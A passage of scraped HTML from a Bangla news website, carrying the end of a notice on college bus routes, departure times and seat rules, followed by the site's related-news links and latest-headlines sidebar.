UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পাঁচদোনা</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মাধবদী</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">গাউছিয়া</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">যমুনা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ফিউচার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পার্ক</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কাঞ্চনব্রীজ</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৮</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বীরশ্রেষ্ঠ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মতিউর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রহমান</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৭টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">২০</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিরপুর</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সাড়ে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এগার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">এবং</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিরপুর</span></span><span style="font-size:8.0pt">-</span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১২</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সাগুপ্তারোড</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ইসিবি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চত্বর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বনানী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাত্রীনিবাস</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবে।</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৯</span></span><span style="font-size:8.0pt">) </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সোহার্দ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ঢাকা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মেট্রো</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসটি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকাল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৬টা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৪৫</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">মিনিটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সাভার</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রেডিও</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলোনি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উদ্দেশ্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ছাড়বে।</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বিকেল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৩</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টায়</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ক্যাম্পাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থেকে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হেমায়েতপুর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">গাবতলি</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">টেকনিক্যাল</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কল্যাণপুর</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শ্যামলী</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">৬০ফিট</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রুটে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাচল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">করবেক্ষ</span></span></p>

<p><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">উল্লেখ্য</span></span><span style="font-size:8.0pt">, </span><span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সকল</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাসের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">দুই</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পার্শ্বের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">প্রথম</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">১০টি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">আসন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শুধুমাত্র</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিক্ষকগণের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">জন্য</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সংরক্ষিত</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">থাকবে। সেই সঙ্গে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বাস</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">চলাকালীন</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">শিক্ষার্থীদের</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">কলেজ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">পরিচয়পত্র</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">বা</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">ভর্তি</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রশিদ</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">সঙ্গে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">রাখতে</span></span> <span style="font-size:8.0pt"><span style="font-family:&quot;Nirmala UI&quot;,&quot;sans-serif&quot;">হবে। &nbsp;</span></span></p>							</div>
							 <p class="WritterInitial"> এইচ এস কে</p> 
							<div class="row hidden-print">
								<div class="col-sm-12">
																	</div>
							</div>
							
							
							<div class="ShareOption text-center hidden-print">
								<div class="row text-center">
									<div class="col-lg-12 col-sm-12">
										<div class="DShareThis"><h5><b>শেয়ার করুনঃ </b></h5><div class="addthis_inline_share_toolbox"></div></div>
									</div>
								</div>
							</div>

							<!-- <div class="fb-share-button mb-2" data-href="https://www.aloavanews24.com/campus/news/27621" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.aloavanews24.com%2F&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></div> -->
						
							<div class="CommentsSection">
								<div class="row DMarginT30">
									<div class="col-sm-12">
										<div class="fb-comments" data-href="https://www.aloavanews24.com/campus/news/27621" data-numposts="3"></div>
									</div>
								</div>				
							</div>
						</article>
					</div>
				</div>

				<div class="DReadMore hidden-print">
					<p class="catTitle"><span class="ColorBox"></span> আরো পড়ুন &nbsp;</p>
					<div class="row">
						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/campus/news/35613">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/asf-2511061135-SM.jpg" alt="সর্বমিত্র চাকমার ভিডিও নিয়ে ঢাবি শিক্ষিকা মোনামির মন্তব্য" title="সর্বমিত্র চাকমার ভিডিও নিয়ে ঢাবি শিক্ষিকা মোনামির মন্তব্য" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>সর্বমিত্র চাকমার ভিডিও নিয়ে ঢাবি শিক্ষিকা মোনামির মন্তব্য</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/campus/news/35588">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdf-2511030811-SM.jpg" alt="‘এডিটেড ছবি ও অশালীন তথ্য’ ছড়ানোয় শিক্ষক মোনামির মামলায় চারজন আসামি" title="‘এডিটেড ছবি ও অশালীন তথ্য’ ছড়ানোয় শিক্ষক মোনামির মামলায় চারজন আসামি" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>‘এডিটেড ছবি ও অশালীন তথ্য’ ছড়ানোয় শিক্ষক মোনামির মামলায় চারজন আসামি</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/campus/news/35543">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ghhj-2510161159-SM.jpg" alt="চাকসু নির্বাচনে ভিপি-জিএসসহ ২৪ পদে জয় ছাত্রশিবির সমর্থিত প্যানেলের" title="চাকসু নির্বাচনে ভিপি-জিএসসহ ২৪ পদে জয় ছাত্রশিবির সমর্থিত প্যানেলের" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>চাকসু নির্বাচনে ভিপি-জিএসসহ ২৪ পদে জয় ছাত্রশিবির সমর্থিত প্যানেলের</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/campus/news/35454">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/rtr6-2509140957-SM.jpg" alt="জাকসু নির্বাচন: শিবিরপন্থি জোটের বড় জয়, ছাত্রদল শূন্য হাতে" title="জাকসু নির্বাচন: শিবিরপন্থি জোটের বড় জয়, ছাত্রদল শূন্য হাতে" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>জাকসু নির্বাচন: শিবিরপন্থি জোটের বড় জয়, ছাত্রদল শূন্য হাতে</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/campus/news/35451">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fret-2509130635-SM.jpg" alt="জাকসু নির্বাচনের ফল সন্ধ্যা ৭টার মধ্যে" title="জাকসু নির্বাচনের ফল সন্ধ্যা ৭টার মধ্যে" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>জাকসু নির্বাচনের ফল সন্ধ্যা ৭টার মধ্যে</p>
								</a>
							</div>
						</div>

						
						<div class="col-lg-4 col-md-6 col-sm-6 d-flex">
							<div class="DReadMoreList align-self-stretch">
								<a href="https://www.aloavanews24.com/campus/news/35450">
									<div class="Imgresize">
										<figure class="ImgViewer">
											<picture class="FixingRatio">
												<img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/rtg-2509110647-SM.jpg" alt="জাকসু নির্বাচন: ভোট গণনা ম্যানুয়ালি করার দাবি ছাত্রদল ভিপি প্রার্থীর" title="জাকসু নির্বাচন: ভোট গণনা ম্যানুয়ালি করার দাবি ছাত্রদল ভিপি প্রার্থীর" class="img-fluid img100 ImgRatio">											</picture>
										</figure>
									</div>
									<p>জাকসু নির্বাচন: ভোট গণনা ম্যানুয়ালি করার দাবি ছাত্রদল ভিপি প্রার্থীর</p>
								</a>
							</div>
						</div>

											</div>
				</div>
			</div>
			<div class="col-lg-3 col-12 colresize" style="width:28%;">
				<div class="row"><div class="col-sm-12"><div class="DFBPage mt-0"><div class="fb-page" data-href="https://www.facebook.com/aloavanews" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/aloavanews" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/aloavanews">AloAvaNews24</a></blockquote></div></div></div></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>সর্বশেষ</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/35792">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dafd-2601120706-thumb.jpg" alt="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" title="আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আন্দোলনে আহতদের খোঁজ না পেয়ে শেখ হাসিনাসহ ১১৩ জনকে অব্যাহতির সুপারিশ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35791">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wew-2601060948-thumb.jpg" alt="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" title="আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আইপিএল সম্প্রচার বন্ধের সিদ্ধান্তকে স্বাগত জানালেন ইশরাক</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/sports/news/35790">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wdw-2601060702-thumb.jpg" alt="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" title="ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভারতে বিশ্বকাপ খেলতে বিসিবিকে রাজি করাতে নতুন প্রস্তাব বিসিসিআইয়ের</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/international/news/35789">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fsd-2601060622-thumb.jpg" alt="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" title="ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ভেনেজুয়েলার অন্তর্বর্তী প্রেসিডেন্ট হিসেবে দেলসি রদ্রিগেজের শপথ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35788">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dsd-2601051138-thumb.jpg" alt="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" title="ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার বাইরে তারেক রহমানের প্রথম সফর চূড়ান্ত</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35787">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wwf-2601041014-thumb.jpg" alt="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" title="হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হবিগঞ্জে বৈষম্যবিরোধী ছাত্র আন্দোলনের নেতা জামিনে মুক্ত, শহরে মিছিল</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35786">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/we2-2512301206-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" title="খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন ভারতের পররাষ্ট্রমন্ত্রী জয়শঙ্কর</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35785">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/cvf-2512301153-thumb.jpg" alt="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" title="খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার জানাজায় যোগ দেবেন পাকিস্তানের পররাষ্ট্রমন্ত্রী ইসহাক দার</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35784">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wrfd-2512301114-thumb.jpg" alt="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" title="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35783">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dw-2512300926-thumb.jpg" alt="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" title="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35782">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/er3-2512300848-thumb.jpg" alt="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" title="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35781">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdf-2512300738-thumb.jpg" alt="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" title="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35780">
			<div class="row">
				<div class="col-lg-5 col-5">
